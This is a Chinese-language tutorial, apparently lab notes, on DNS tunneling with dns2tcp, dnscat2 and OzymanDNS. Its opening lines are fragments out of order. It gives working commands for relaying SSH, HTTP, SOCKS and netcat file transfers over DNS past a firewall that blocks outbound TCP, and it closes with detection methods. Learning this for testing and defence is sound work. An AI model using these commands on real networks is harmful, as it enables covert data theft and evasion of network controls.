listen [127.0.0.1]:2222 10.211.55.2:1234
nc 127.0.0.1 2222 < test.txt
nc -l 1234 > test.txt
其他特性
ruby dnscat2.rb --dns=port=53532 --security=open
dnscat2> start --dns domain=./dncat OzymanDNS
安装
使用示例
./nomde.pl -i 0.0.0.0
nc -l 1234 > test.txt
ssh -o ProxyCommand="./droute.pl sshdns.domain.com" -L 7777:127.0.0.1:1234 -Nf user@host
nc 127.0.0.1 7777 < test.txt
特性分析
总结
-------------------------------

主机3为DNS服务器需要设置为固定的IP地址
它的原理是通过DNS请求头域名的信息 TXT记录加密传输信息,我们可以通过抓取DNS隧道数据包,可以看到DNS的查询请求的域名信息test.lab.com前的一串数据,里面就是加密过后的交互数据。DNS隧道建立后,客户端(主机1)还是会不断地发包给服务器端(主机2),类似心跳一样,确认服务器端处于存活状态,保证传输的顺畅。

在主机3上搭建一个DNS服务器,并委派一个子域给主机2,配置转发器,除test.lab.com之外的域名用别的域名地址解析
搭建DNS隧道
在主机2
修改dns2tcpd的配置
vim /etc/dns2tcpd.conf

ssh:127.0.0.1:22
smtp:127.0.0.1:25
socks:127.0.0.1:1080
http:192.168.1.1:80
https:127.0.0.1:8087
在DNS服务器主机2上开启ssh,smtp,socks,http,https服务,开放22,25,1080,80,8087端口
配置一下ssh,使其能够在root权限下使用


主机2开启ssh服务。
service ssh start
主机2开启dns隧道
dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf

主机1通过DNS隧道连接主机2使用ssh服务
dns2tcp -c -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com
-c 启动流量压缩
-d debug查看信息
-l 设置本地侦听端口
-r 指定资源

在主机1上访问2222端口就相当于在主机2上访问的22端口
在主机1另开一个终端
ssh root@127.0.0.1 -p 2222
主机1就通过ssh登录上了主机2

主机1通过DNS隧道连接主机2使用http服务
在主机1上
输入dns2tcp -c -k pass123 -d 1 -l 2222 -r http -z test.lab.com
打开浏览器,输入http://127.0.0.1:2222/,就相当于是在主机2上访问192.168.1.1一样

主机1通过DNS隧道连接主机2使用https服务
dns2tcp -c -k pass123 -d 1 -l 7001 -r https -z test.lab.com

DNS隧道设置网关功能
DNS隧道是没有网关功能的,假如想将DNS隧道的客户端主机1作为一个网卡的话,先建立一个DNS隧道里再嵌套一个ssh隧道,用ssh隧道作为一个网关使用

主机3为DNS服务器需要设置为固定的IP地址
主机2开启ssh服务。
service ssh start
主机2开启dns隧道
dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf
主机1通过DNS隧道连接主机2使用ssh服务,将2222端口作为DNS隧道的入口。
dns2tcpc -k pass123 -d 1 -l 2222 -r ssh -z test.lab.com

再再开一个终端,在主机1的DNS隧道里再搭建一个ssh隧道,并作为网关使用
ssh -CfNg root@127.0.0.1 -p 2222 -D 7002

主机1网关搭建好了,在主机4上打开浏览器设置代理,将主机1的ip和端口作为代理

然后主机4就能上网了,就相当于在主机2上网差不多。

通过内网的DNS服务器与外网DNS建立DNS隧道

主机1和主机3作为DNS服务器,作为DNS服务器IP地址需要设置为固定的IP地址,主机1的DNS配置上只做转发,将所有的DNS请求都转发给192.168.1.10,主机3委派子域给主机2的ip192.168.1.110,设置域名为test.lab.com
在主机2,停掉openvas防止占用一些特定的端口
开启DNS隧道
dns2tcp -F -d 1 -f /etc/dns2tcpd.conf
开启ssh
service ssh
安装squid3
apt-get install squid3
开启squid
service squid start
在主机4,将DNS地址设置为内网中DNS服务器的ip地址,也就是主机1的ip:1.1.1.11
修改DNS sudo vi /etc/resolv.conf
nameserver 1.1.1.11
连接隧道
dns2tcpc -c -k
浏览器的代理设置为127.0.0.1:8080,便能上网了,和在主机2上上网一样。
DNS隧道
场景
防火墙禁止TCP出站访问流量
SSH隧道、端口转发全部失效
使用基于UDP协议的隧道
DNS的工作原理适合用于实现隧道
原理
配置某个域名的NS服务器,使得对该域名的所有子域解析请求最终到达该NS服务器上,然后将另一个协议的数据编码为一系列dns查询,响应时客户端将返回的Response数据进行解码得到另一协议的数据
- 利用合法的DNS服务器实现DNS隧道
- C/S (dns2tcpc / dns2tcpd)架构
- 通过TXT、CNAME、MX记录加密传输数据(A记录长度有限)
- 隧道建立后保持连接
- 默认记录生存时间TTL值为3秒
工具
DNScat2、dns2tcp、iodine、CS
Dns2tcp采用直连,但速度不是特别乐观,优势在于kali直接集成了这个工具,部分linux发行版也都可以直接通过包工具下载,相对方便。iodine和Dnscat2则是目前的主流,Dnscat2提供了灵活的交互模式,而iodine则在编码,请求类型上提供了更丰富的选择,而且在速度方面,其他工具望尘莫及
方法
- 假如能够指定任意DNS服务器查询,且可以正常查询到结果的话,无需域名可以直接通过53通道进行高速上线,此时速度最快
| |
- 如果无法指定DNS服务器进行查询,必须上线一个自己的域名,并且是慢速上线,速度较慢
| |
检测方式
- 基于请求域名长度及请求频率统计分析方法,将客户端请求的DNS域名中长度大于长度阈值的以记录下来,然后统计频率,当频率大于频率告警阈值时则判定此客户端使用了 DNS隧道技术
- dnscat 查询中包含了dnscat 字符串,这个可以作为防火墙和入侵检测的特征